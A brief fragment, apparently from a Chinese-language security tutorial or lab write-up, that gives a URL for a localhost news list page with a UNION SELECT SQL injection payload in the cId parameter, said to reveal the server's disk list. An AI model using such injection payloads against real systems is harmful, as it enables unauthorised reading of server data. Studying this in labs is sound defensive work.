 在新闻列表页输入 http://localhost:833/index?cId=category1′ union select 1,name,’3′,’2016-1-1′,’5′ from diskpath — 查看服务磁盘列表